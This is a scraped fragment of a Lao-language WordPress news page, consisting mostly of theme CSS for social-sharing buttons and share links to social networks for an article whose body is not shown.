		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftholakhong.com%2F32573%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%BA%84%E0%BA%A7%E0%BA%B2%E0%BA%A1%E0%BA%9E%E0%BA%B0%E0%BA%8D%E0%BA%B2%E0%BA%8D%E0%BA%B2%E0%BA%A1%E0%BA%82%E0%BA%AD%E0%BA%87%E0%BA%84%E0%BA%BB%E0%BA%99%E0%BA%AA%E0%BA%B4%E0%BA%87%E0%BA%81%E0%BA%B0%E0%BB%82%E0%BA%9B%E0%BA%9C%E0%BA%B9%E0%BB%88%E0%BB%9C%E0%BA%B6%E0%BB%88%E0%BA%87+%E0%BB%80%E0%BA%9E%E0%BA%B7%E0%BB%88%E0%BA%AD%E0%BB%81%E0%BA%9A%E0%BB%88%E0%BA%87%E0%BB%81%E0%BA%8D%E0%BA%81%E0%BA%AD%E0%BA%B2%E0%BA%8A%E0%BA%BD%E0%BA%99+%E0%BA%88%E0%BA%B0%E0%BA%9A%E0%BB%8D%E0%BB%88%E0%BA%A1%E0%BA%B5%E0%BA%97%E0%BA%B2%E0%BA%87%E0%BA%AA%E0%BA%B3%E0%BB%80%E0%BA%A5%E0%BA%B1%E0%BA%94&url=https%3A%2F%2Ftholakhong.com%2F32573%2F&via=%E0%BB%82%E0%BA%97%E0%BA%A5%E0%BA%B0%E0%BB%82%E0%BA%84%E0%BB%88%E0%BA%87+THOLAKHONG" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tholakhong.com/32573/&amp;media=https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-scaled.jpg&description=%E0%BA%84%E0%BA%A7%E0%BA%B2%E0%BA%A1%E0%BA%9E%E0%BA%B0%E0%BA%8D%E0%BA%B2%E0%BA%8D%E0%BA%B2%E0%BA%A1%E0%BA%82%E0%BA%AD%E0%BA%87%E0%BA%84%E0%BA%BB%E0%BA%99%E0%BA%AA%E0%BA%B4%E0%BA%87%E0%BA%81%E0%BA%B0%E0%BB%82%E0%BA%9B%E0%BA%9C%E0%BA%B9%E0%BB%88%E0%BB%9C%E0%BA%B6%E0%BB%88%E0%BA%87+%E0%BB%80%E0%BA%9E%E0%BA%B7%E0%BB%88%E0%BA%AD%E0%BB%81%E0%BA%9A%E0%BB%88%E0%BA%87%E0%BB%81%E0%BA%8D%E0%BA%81%E0%BA%AD%E0%BA%B2%E0%BA%8A%E0%BA%BD%E0%BA%99+%E0%BA%88%E0%BA%B0%E0%BA%9A%E0%BB%8D%E0%BB%88%E0%BA%A1%E0%BA%B5%E0%BA%97%E0%BA%B2%E0%BA%87%E0%BA%AA%E0%BA%B3%E0%BB%80%E0%BA%A5%E0%BA%B1%E0%BA%94" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%BA%84%E0%BA%A7%E0%BA%B2%E0%BA%A1%E0%BA%9E%E0%BA%B0%E0%BA%8D%E0%BA%B2%E0%BA%8D%E0%BA%B2%E0%BA%A1%E0%BA%82%E0%BA%AD%E0%BA%87%E0%BA%84%E0%BA%BB%E0%BA%99%E0%BA%AA%E0%BA%B4%E0%BA%87%E0%BA%81%E0%BA%B0%E0%BB%82%E0%BA%9B%E0%BA%9C%E0%BA%B9%E0%BB%88%E0%BB%9C%E0%BA%B6%E0%BB%88%E0%BA%87+%E0%BB%80%E0%BA%9E%E0%BA%B7%E0%BB%88%E0%BA%AD%E0%BB%81%E0%BA%9A%E0%BB%88%E0%BA%87%E0%BB%81%E0%BA%8D%E0%BA%81%E0%BA%AD%E0%BA%B2%E0%BA%8A%E0%BA%BD%E0%BA%99+%E0%BA%88%E0%BA%B0%E0%BA%9A%E0%BB%8D%E0%BB%88%E0%BA%A1%E0%BA%B5%E0%BA%97%E0%BA%B2%E0%BA%87%E0%BA%AA%E0%BA%B3%E0%BB%80%E0%BA%A5%E0%BA%B1%E0%BA%94 %0A%0A https://tholakhong.com/32573/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_78" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" ><div id=tdi_79 class="td_block_inner td-fix-index"><style>.td-author-single-edit .tdb-block-inner {
  flex-direction: row-reverse;
}
.td-singleviews-edit i {
  margin: 0 0 0 10px;
}
.td-load-more-wrap i {
